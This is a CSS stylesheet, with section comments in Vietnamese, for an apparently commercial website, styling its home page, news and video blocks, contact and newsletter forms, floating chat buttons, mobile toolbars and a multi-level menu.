.tags-pro-detail{margin:1rem 0px 2rem 0px;}
.tags-pro-detail a{float:left;font-size:12px;color:#fff;padding:5px 10px 7px 10px;margin-right:5px;margin-bottom:5px;background-color:var(--color-red);border-radius:3px;}
.tags-pro-detail a:hover{background-color:var(--color-medium-red);}
.tags-pro-detail a i{font-size:10px;float:left;margin:5px 5px 0px 0px;}
.tabs-pro-detail .ul-tabs-pro-detail{padding:0px;list-style:none;margin-bottom:1rem;border-bottom:1px solid #e7e7e7;overflow: hidden;}
.tabs-pro-detail .ul-tabs-pro-detail li{cursor:pointer;float:left;margin-right:5px;margin-bottom:5px;background:#eee;padding: 8px 15px;}
.tabs-pro-detail .ul-tabs-pro-detail li.active{background: #de2036;color:#fafafa;}
.tabs-pro-detail .ul-tabs-pro-detail li:last-child{margin-right:0px;}
.tabs-pro-detail .content-tabs-pro-detail{display:none;}
.tabs-pro-detail .content-tabs-pro-detail.active{display:block;}
.control-carousel{position:absolute;top:calc(50% - 30px/2);margin-bottom:0px;width:30px;height:30px;text-align:center;line-height:30px;border:1px solid #eee;z-index:2;background-color:#fff;color:#ccc;cursor:pointer;}
.control-carousel:hover{background-color:var(--color-red);border-color:var(--color-red);color:#fff;}
.prev-carousel{left: 0px;}
.next-carousel{right: 0px;}

/*Giới thiệu trang chủ*/
#gioithieu{padding:40px 0px;background: #f8f8f8;}
.abs-gioithieu{position: absolute;bottom: 110px;left: calc(50% - 600px);z-index: 99;width: 495px;}
.title-about{font-size: 18px;text-transform: uppercase;margin-bottom: 10px;}
.title-about span{position:relative;display:block;color: #753801;font-family: UTMAvoBold;font-size: 29px;padding-bottom: 15px;background: url(../images/title-about.png) no-repeat bottom left;}
.desc-about{}
.link-about a{display: inline-block;padding: 6px 12px;cursor: pointer;margin-bottom: 10px;overflow: hidden;z-index: 1;margin-top: 20px;font-size: 15px;background: #753801 url(../images/af-detail.png) no-repeat bottom right;background-position: calc(100% - 3px) calc(100% - 3px);color: #fff;}
.link-about a:hover{opacity: 0.7;}
/*Không gian quán trang chủ*/
#khonggianquan{padding:40px 0px;background:url(../images/content-album.png) no-repeat;background-size: 100% 100%;position: relative;z-index: 9;}
/* Album */
.album{text-align:center;cursor:pointer;margin-bottom: 30px;display: block}
.album:hover .pic-album img{transform: scale(1.1);}
.pic-album{position:relative;overflow: hidden;}
.pic-album img{width:100%;}
.name-album{font-size:16px;color:#000;margin-bottom:0px;font-weight: bold;margin-top: 10px;}

/*Video tin tức*/
#video-news{padding: 40px 0px 30px;z-index: 8;position: relative;background: #f5f5f5;}
.newshome-normal{display:block;margin-bottom: 30px;margin: 2px;}
.newshome-normal:hover .name-newshome{color:red;}
.pic-newshome-normal{margin-bottom:0px;}
.pic-newshome-normal img{width:100%;}
.pic-newshome-best img{width:100%;}
.name-newshome{color: #252525;font-size: 18px;font-weight: bold;margin: 0px 0px 5px;}
.info-newshome-normal{
    padding: 25px 15px 15px 15px;
    box-shadow: 0px 0px 5px 0px #ccc;
    position: relative;
}
.name-newshome.text-split{-webkit-line-clamp:2;}
.time-newshome{color: #fff;margin-bottom:0.25rem;font-size: 13px;background: #0069a0;display: inline-block;padding: 5px;position: absolute;top: -15px;}
.desc-newshome{color: #959595;margin-bottom:0px;font-size: 13px;font-weight:normal;}
.link-newshome{
    color: #0069a0;
    font-weight: bold;
}
.detail-newshome{padding:5px 20px;background:#e71c06;display:inline-block;color:#fff;margin-top:10px;}
.detail-newshome:hover{background:#960f00}
.view-newshome{display:inline-block;padding: 12px 15px;color: #333333;text-transform:capitalize;margin-top:1rem;margin-bottom: 1rem;border: 2px solid #333333;}
.view-newshome:hover{background-color:var(--color-black);color:#fff;}
.video-main{position:relative;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border:1px solid #ccc;color:var(--color-black);margin-top:10px;cursor:pointer;}

.title-intro{position:relative;font-size: 24px;font-weight: bold;text-transform:uppercase;margin-bottom:20px;padding-bottom: 10px;margin-top: 20px;}
.title-intro:after{content:'';position:absolute;width: 100px;height: 2px;background: #ffb900;left:0;bottom:0;border-radius: 5px;}
.title-intro span{
    font-size: 29px;
    color: #753801;
    text-transform: uppercase;
    font-family: UTMAvoBold;
}
/*End Index*/
/* Button Frame */
.btn-frame{display:block;width:50px;height:50px;position:fixed;right:20px;z-index:10;cursor:pointer;}
.btn-frame i{display:flex;display:-ms-flex;justify-content:center;align-items:center;-ms-flex-align:center;width:50px;height:50px;border-radius:50%;background:#1182FC;position:relative;z-index:1;}
.btn-frame i img{vertical-align:middle;width:70%;}
.btn-frame .animated.infinite{animation-iteration-count:infinite;}
.btn-frame .kenit-alo-circle{width:60px;height:60px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(7,41,103,0.8);opacity:.1;border-color:#1182FC;opacity:.5;}
.btn-frame .zoomIn{animation-name:zoomIn;}
.btn-frame .animated{animation-duration:1s;animation-fill-mode:both;}
.btn-frame .kenit-alo-circle-fill{width:70px;height:70px;top:-10px;right:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(7,41,103,0.35);opacity:.4;}
.btn-frame .pulse{animation-name:pulse;}

/* Zalo */
.btn-zalo{bottom:315px;}

/* Phone */
.btn-phone{bottom:230px;}

/* Messenger */
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{display:block;position:fixed;cursor:pointer;bottom:150px;right:17px;width:56px;height:56px;text-align:center;background:#1182FC;border-radius:100%;overflow:hidden;z-index:99;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:32px;height:33px;position:absolute;top:13px;left:12px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:19px;height:20px;position:absolute;top:19px;left:19px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-container{position:fixed;opacity:0;transform:translateY(50px);bottom:110px;right:90px;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{display:block;position:relative;width:220px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/*Footer*/
#footer{padding: 40px 0px 0px;background: #33496d;background-size: cover;color: #fff;}
.title-footer{text-transform:uppercase;font-size: 15px;color: #fff;font-weight:bold;position: relative;padding-bottom: 15px;}
.slogan-footer{font-size: 13px;color:#fff;margin-bottom: 20px;}
.footer-ul{list-style:none;padding:0px;margin:0px;}
.footer-ul li{margin-bottom:10px;}
.footer-ul li a{color: #fff;font-size: 14px;background: url(../images/ic-list.png) no-repeat left;padding-left: 15px;}
.footer-ul li a i{margin-right:5px;}
.footer-ul li a:hover{color:#ff0;}
.footer-article{margin-bottom:40px;}
.footer-powered{color:#fff;text-align: center;font-size: 12px;padding: 15px 0px;position: relative;overflow: hidden;}
.footer-powered .wrap-content{padding:15px 10px;}
.copyright{margin-bottom:0px;float: left;}
.statistic{float:right;}
#footer-map{position:relative;height: 405px;}
#footer-map iframe{position:absolute!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;}
/* Scroll Top */
.scrollToTop{width:41px;height:41px;text-align:center;font-weight:bold;color:#444;text-decoration:none;position:fixed;bottom:65px;right:25px;display:none;z-index:10;cursor:pointer;}

.content-main{margin:20px 0px;}



/* Like Share */
.social-plugin{display:flex;justify-content:flex-start;margin-top:10px;}
.social-plugin .at-share-btn{margin-bottom:0px!important;}
.social-plugin .zalo-share-button{margin-left:3px;}

/* Phân Trang */
.pagination-home .pagination .page-item .page-link{color:#555555;font-size:.875rem;}
.pagination-home .pagination .page-item.active .page-link{color:#ffffff;background-color:#555555;border-color:#555555;}

/* Phân Trang Ajax */
.pagination-ajax{text-align:center;}
.pagination-ajax a{display:inline-block;vertical-align:top;margin:0px 2px 3px 2px;color:#333;background:#eee;border:1px solid rgba(161,161,161,0.4);font-size:12px;cursor:pointer;padding: 4px 10px;border-radius:2px;}
.pagination-ajax a.current,.pagination-ajax a:hover{background: var(--color-gray);color:#fff;border-color: var(--color-gray);}

/* Bài viết */
#tailieu-tintuc{padding: 10px 0px 40px;background:#ededed;}
.news{margin-bottom: 10px;display: block;overflow: hidden;padding-bottom: 10px;margin-bottom: 10px;}
.pic-news{float:left;margin-right:4%;width:36%;}
.pic-news img{width:100%;}
.info-news{float:left;width:60%;}
.name-news{color: #333333;font-size: 14px;display:block;margin-bottom:5px;margin-top:10px;font-weight: bold;}
.btn-info{}
.btn-info i{}
.name-news:hover{color:var(--color-red);}
.time-news{color:var(--color-gray);margin-bottom:0.25rem;}
.desc-news{color: #333333;margin-top:5px;line-height: 20px;}
.time-main{margin-bottom: 10px;}
.time-main i{}
.time-main span{padding-left: 5px;}
.share{padding:17px 10px 10px 10px;line-height:normal;background:rgba(128,128,128,0.15);margin-top:15px;border-radius:5px;}
.share b{display:block;margin-bottom:5px;}
.othernews b{margin-bottom:10px;}
.list-news-other{padding-left:17px;list-style:square;}
.list-news-other li{margin-bottom:2px;}
.list-news-other li a{text-transform:none;color:#333333;}
.list-news-other li a:hover{color:var(--color-red);}

/* Contact */
.top-contact{margin-bottom:30px;}
.input-contact{position:relative;margin-bottom:15px;}
.input-contact input,.input-contact textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact input{text-indent:10px;}
.input-contact textarea{resize:none;height:150px;padding:10px;}
.input-contact .custom-file-label::after{content:attr(title);}
.bottom-contact{position:relative;height:500px;}
.bottom-contact iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}


/* Contact */
.top-contact_index{margin-bottom:30px;}
.input-contact_index{position:relative;margin-bottom:15px;}
.input-contact_index input,.input-contact_index textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact_index input{text-indent:10px;border-radius: 0px !important;border: none !important;height: 45px;}
.input-contact_index input[name='ten']{background: #fff url(../images/ic-name.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='dienthoai']{background: #fff url(../images/ic-phone.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='diachi']{background: #fff url(../images/ic-map.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='email']{background: #fff url(../images/ic-email.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index textarea{resize:none;height: 110px;padding:10px;border-radius: 0px;border: none;}
.input-contact_index .custom-file-label::after{content:attr(title);}
.input-contact_index{text-align:center;}
.input-contact_index input[type='submit']{}
.bottom-contact_index{position:relative;height:500px;}
.bottom-contact_index iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}
.btn-submit_index{width: 140px;height: 45px;background: #e30202;border: none;border-radius: 0px;}

/*Mạng xã hội */
.follow-us{margin: 20px 0px;overflow: hidden;display: flex;align-items: center;}
.follow-us a{float: left;margin-right: 10px;}

/*Vận chuyển */
.vanchuyen{position: fixed;right: 18px;top:200px;z-index: 9999;}
.vanchuyen a{float: left;margin-bottom: 10px;}

/* Toolbar */
.toolbar{background:var(--color-red);width:100%;padding:3vw;bottom:0px;position:fixed;z-index:500;height:auto;left:0px;}
.toolbar ul{list-style:none;display:flex;align-items:center;justify-content:space-between;padding:0px;margin:0px;}
.toolbar ul li{text-align:center;width:25%;}
.toolbar ul li a{display:block;width:100%;cursor:pointer;}
.toolbar ul li a img{height:6vw;width:auto;}
.toolbar ul li a span{font-weight:400;color:#fff;font-size:3.5vw;display:none;}

/* Fixbar */
.fixbar{bottom:0;display:block;background:#f0eff4;border-top:1px solid #ddd;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;margin:0;z-index:500;-webkit-backface-visibility:hidden;backface-visibility:hidden;height:50px;}
.fixbar ul{margin:0px;padding:0px;list-style:none;}
.fixbar ul li{display:inline-block;margin:0 auto 10px;text-align:center;width:25%;float:left;}
.fixbar .icon-cart-mobile,.fixbar .icon-cart-new,.fixbar .icon-home-new,.fixbar .icon-hotdeal-new{width:20px;height:20px;display:block;margin:8px auto 0;}
.fixbar .icon-cart-mobile{background:url(../images/cart-mobile.png) no-repeat;}
.cart-total-header-mobile{font-size:10px;position:absolute;background:red;color:#fff!important;border-radius:50%;height:15px;width:15px;line-height:15px;top:5px;margin-left:5px;}
.fixbar ul li a{font-size:11px;text-decoration:none;color:#333;}
.fixbar ul li a i{font-size:20px;}

/* Plugbar */
.plugbar{position:fixed;bottom:0;left:0;border-top:1px solid #eae6e6;width:100%;right:0;max-width:767px;margin:0 auto;background:#fff;padding:9px 10px 10px 7px;z-index:10;}
.plugbar ul{list-style:none;padding:0;margin:0px;display:-webkit-flex;display:-moz-flex;display:flex;justify-content:space-between;align-items:center;}
.plugbar ul li{width:20%;float:left;}
.plugbar ul li a{display:block;color:#696969;font-size:12px;text-align:center;position:relative;}
.plugbar ul li a i{font-size:20px;color:#696969;}
.plugbar ul li a span{position:absolute;width:50px;height:50px;top:-40px;left:calc(50% - 50px/2);font-size:14px;display:block;border:1px solid rgba(234,230,230,0.5);border-radius:100%;}

/* Combo Phone */
.support-online{position:fixed;z-index:999;left:10px;bottom:0px;}
.support-online a{position:relative;margin:20px 10px;text-align:left;width:40px;height:40px;}
.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999;}
.support-online a span{border-radius:2px;text-align:center;background:rgb(103,182,52);padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#ffffff;z-index:999;top:0px;left:40px;transition:all 0.2s ease-in-out 0s;-moz-animation:headerAnimation 0.7s 1;-webkit-animation:headerAnimation 0.7s 1;-o-animation:headerAnimation 0.7s 1;animation:headerAnimation 0.7s 1;}
.support-online a:hover span{display:block;}
.support-online a{display:block;}
.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent  rgb(103,182,52) transparent transparent;position:absolute;left:-10px;top:10px;}
.support-online .kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px;}
.support-online .kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5;}
.support-online .support-online .btn-support{cursor:pointer;}
.support-online .mes i{background:orange;}
.support-online .sms i{background:red;}
.support-online .call-now i{background:green;}

/*Đăng ký nhận tin */
#dangkynhantin{padding: 25px 0px;background: #d42530;margin-bottom:0px;}
.title-dangkynhantin{}
.title-dangkynhantin h2{
    text-align: center;
    margin-bottom: 25px;
    color: #ffb900;
    font-size: 30px;
    font-family: UTMAvoBold;
}
#dangkynhantin .title-main{}
#dangkynhantin .title-main h2{}
#dangkynhantin .title-main p{color:#fff;}
.form-newsletter{position:relative;}
.newsletter-input{margin-bottom: 15px;border-radius: 5px;overflow: hidden;}
.newsletter-input .form-control{height: 50px;border-radius: 0;font-size: 13px;border: none;}
.newsletter-input input[name='name-newsletter']{background:#fff url(../images/ic-name.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input input[name='phone-newsletter']{background:#fff url(../images/ic-phone.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input input[name='email-newsletter']{}
.newsletter-input.newsletter-area{position:relative;}
.newsletter-input.newsletter-area .form-control{height: 100px;}
.newsletter-button{
    width: 120px;
    height: 40px;
    position: absolute;
    top: 5px;
    right: 5px;
}
.newsletter-button input[name='submit-newsletter']{background: #33496d;border: none;width: 100%;height: 40px;color: #fff;font-size: 15px;text-transform: uppercase;font-weight: bold;border-radius: 5px;}
.newsletter-button input[name='submit-newsletter']:hover{background:#1182fc;}

/*Cảm nhận khách hàng*/
#camnhantukhachhang{padding: 40px 0px;background: url(../images/bg-camnhan.png) no-repeat;background-size: cover;}
.feedback-items__circle {width: 250px;height: 250px;position: relative;margin: 0 auto;}
.feedback-items__circle .circle {border: 2px solid #f1f1f1;position: absolute;width: 100%;height: 100%;-webkit-transition: all .5s ease;transition: all .5s ease;border-radius: 72% 92% 100% 78%;border-radius: 80% 92% 100% 88%;}
.feedback-items__name{font-size: 14px;color: #972646;margin: 5px 20px 0px 33px;text-align: center;font-weight: bold;}
.feedback-items__chucvu{font-family: nunitor;font-size: 13px;color:#333333;margin-left: 50px;}
.feedback-items__content{font-size: 14px;color: #393939;margin-top: 20px;}
.circle:nth-child(1) {transform-origin: 50% 50%;animation: spin1 6s linear infinite;}
.circle:nth-child(2) {transform-origin: 50% 50%;animation: spin2 6s linear infinite;}
.circle:nth-child(3) {transform-origin: 50% 50%;animation: spin3 6s linear infinite;}
.circle:nth-child(4) {transform-origin: 50% 50%;animation: spin4 6s linear infinite;}
@keyframes spin1 {0% { transform: rotate(0); }100% { transform: rotate(360deg); }}
@keyframes spin2 {0% { transform: rotate(72deg); }100% { transform: rotate(-288deg); }}
@keyframes spin3 {0% { transform: rotate(-144deg); }100% { transform: rotate(216deg); }}
@keyframes spin4 {0% { transform: rotate(216deg); }100% { transform: rotate(-144deg); }}
.feedback-items{text-align:center;}
.feedback-items_inline{height: 300px;width: 300px;position: relative;margin: 15px auto;display: inline-block;text-align: center;}
.feedback-items-in{padding: 10px 24px 10px 37px;text-align: left;}
.feedback-items__img{position:absolute;width:100px;height:100px;border:3px solid #ff5c92;border-radius:50%;display:inline-block;overflow:hidden;bottom: 20px;left:-30px;}

/*Google dịch*/
#google_translate_element{float:right;margin: 14px 4px;}
.goog-te-gadget-simple .goog-te-menu-value{padding-left: 21px;}
.goog-te-gadget img{position: absolute;}

/*Vì sao*/
#visao{padding:40px 0px;background:#f2f2f2;}
#visao .why-item{padding: 15px;background: #fff;box-shadow: 0px 0px 3px 0px #ccc;margin: 3px;text-align: center;}
#visao .why-item:hover .why-item_img img{transform: rotate(30deg);} 
#visao .why-item .why-item_img{margin-bottom: 15px;}
#visao .why-item .why-item_text{}
#visao .why-item:hover .why-item_text h3{color:red;}
#visao .why-item .why-item_text h3{font-size: 16px;font-weight: bold;color: #808080;padding: 10px;text-transform: uppercase;}
#visao .why-item .why-item_text p{color: #8a8a8a;text-align: center;}

/*Đối tác*/
#doitac{margin:40px 0px;}
#doitac img{border:1px solid #e5e5e5;padding:5px;}
.list-product{margin-top:30px;}
.list-product .content-tab{}
.title-list{
    margin-bottom: 30px;
    border-bottom: 1px dashed #afafaf;
}
.title-list h2{font-size: 24px;color: #222222;display: inline-block;cursor: pointer;position: relative;padding-bottom: 15px;font-weight: bold;text-transform: uppercase;}
.title-list h2:after{content:'';width:60px;height:3px;background:#0a43ec;position:absolute;bottom:-2px;left:0;z-index:99;}
.title-list a{float:right;margin: 12px 0px;font-weight: normal;color: #0a43ec;}
.title-list a:hover{color:blue;}

#video-main{padding:40px 0px;}
.video-index{position: relative;}
.video-index:hover h2{opacity: 1;}
.video-index:hover img{filter: brightness(0.5);}
.video-index h2{opacity:0;position: absolute;color:#fff;font-size: 18px;text-transform: uppercase;padding:10px;text-align: center;bottom: 0;left: 0;right:0;}

/*Ý kiến*/
.ykien{padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px dashed #c7c7c7;overflow: hidden;display: block;}
.ykien:hover .pic-ykien img{transform: rotate(15deg);}
.ykien .pic-ykien{width: 115px;border-radius: 50%;float:left;margin-right: 15px;}
.ykien .pic-ykien img{border-radius: 50%;}
.ykien .info-ykien{width: calc(100% - 130px);float:right;}
.ykien .info-ykien .name-ykien{font-size: 16px;font-weight: bold;}
.ykien:hover .name-ykien{color:red;}
.ykien .info-ykien .desc-ykien{font-size: 14px;}

/*Menu left*/
.menu_mega{
    position: sticky;
    top: 15px;
    z-index: 9;
    cursor: pointer;
    background: #f7f7f7;
}
.menu_mega .title_menu{background: #bf0000;padding: 0px;text-align: center;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 14px;line-height: 45px;}
.menu_mega .title_menu .title_{
    font-weight: bold;
    font-size: 14px;
    margin-left: -55px;
}
.menu_mega .title_menu .nav_button{
    float: left;
    margin: 0px 5px;
}
.menu_mega .title_menu .nav_button i{}

.menu_mega .menu_all_site{
    /* position: absolute; */
    left: 0;
    right: 0;
    border-top: none;
    box-shadow: 0px 0px 3px 0px #969696;
}
.menu_mega .menu_all_site .nav-left{
}
.menu_mega .menu_all_site .nav-left .nav-item{}
.menu_mega .menu_all_site .nav-left .nav-item.lv1{
    border-bottom: 1px dashed #e1e1e1;
    /* list-style: square; */
    /* list-style-position: inside; */
    /* direction: ltr; */
    padding-left: 0px;
    color: #bebebe;
    /* padding: 10px; */
}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover{
}
.menu_mega a{position:relative;}
.menu_mega a:after{content:'';position:absolute;left:0px;height:5px;width:5px;background:#b7b7b7;top: calc(50% - 2.5px);}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover a.a-lv1{color:#fff;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 .box-cap2{position: absolute;left: 105%;width: 300px;background: #fff;z-index: 99;opacity: 0;display: none;opacity: 0;transition: 0.5s;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover .box-cap2{opacity:1;display: block;left: 100%;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a{color:#000;font-size: 15px;margin-left: 10px;display: block;position: relative;padding-left: 15px;padding: 10px;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a img{display:inline-block;margin-right:5px;position:relative;top:-3px;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a:hover{color: #bf0000;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:last-child{border:none;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{
    left: 100%;
    top: 0;
    z-index: 99;
    transition: 0.5s;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2{border-top: 1px dashed #e1e1e1;/* list-style: square; *//* list-style-position: inside; */padding-left: 0px;color: #bebebe;position: relative;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover{
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover a{
    color: #bf0000;
}


.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:nth-child(3n+4){
    clear:both;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 a{
    color: #000;
    font-size: 15px;
    margin-left: 25px;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{}
.menu_mega .menu_all_site .nav-left .nav-item:hover .nav-right_one{display:block;opacity:1;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover .nav-right_two{
    opacity: 1;
    display: block;
    left: 100%;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two{top: -1px;position: absolute;left: 110%;width: 300px;background: #fff;z-index: 99;opacity: 0;display: none;opacity: 0;transition: 0.5s;border: 1px solid #ccc;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3{
    border-bottom: 1px dashed #e1e1e1;
    padding-left: 0px;
    color: #bebebe;
    position: relative;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3 a{
    background: none;
    font-size: 15px;
    font-weight: normal;
    text-transform: inherit;
    color: #000;
    display: block;
    margin-left: 10px;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3:hover{
    color: #bf0000;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3:hover a{
    color: #bf0000;
}
.see-more{float:right;margin: 5px;display: flex;align-items: center;font-weight:600;color:#000;}
.see-more:hover{color:#f59000;}
.see-more img{margin-left:5px;}

.tieuchi-items{height:95px;background:#000;display:flex;padding:20px;}
.tieuchi-items.orange{background: #f59000}
.tieuchi-items.red{background: #e71c06}
.tieuchi-items.blue{background: #01889b}
.tieuchi-items a{display:flex;align-items:center;justify-content:center;color:#fff;font-weight:bold;font-size:18px;}
.tieuchi-items a img{margin-right:15px;}
.tieuchi-items .tieuchi-items__img{}
.tieuchi-items .tieuchi-items__content{}
.tieuchi-items .tieuchi-items__content h3{
    font-size: 18px;
}

.pic-catalogue{width: 26% !important;margin-right: 2%;}
.info-catalogue{width: 72% !important;}
.btn-catalogue{
    padding: 10px 20px;
    color: #fff;
    background-color: #bb2931;
    border:1px solid #bb2931;
    transition: all 0.3s ease-in-out;
    webkit-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    -moz-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
}
.btn-catalogue:hover{background:#fff;color:#bb2931;}

#quangcao{margin: 0px 0px 30px;}
.newshome-scroll{height: 325px;}
.video-main{position:relative;width: 61%;margin-right: 1%;float: left;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border: none;color: #fff;margin-top:10px;cursor:pointer;background: #00a85a;}

.video-index{position: relative;}
.video-index .relative:after{content:'';position: absolute;background: url(../images/ic-video.png) no-repeat center;display: flex;align-content: center;justify-content: center;pointer-events: none;top: 0;left: 0;right: 0;bottom: 0;}
.video-index .text-video{}
.video-index .text-video h2{
    font-weight: bold;
    color: #000000;
    font-size: 17px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.video-index .text-video p{overflow: hidden;text-overflow: ellipsis;white-space: normal;-webkit-box-orient: vertical;display: -webkit-box;-webkit-line-clamp: 3;color: #000;font-size: 15px;}
.video-scroll{width: 38%;float: right;}
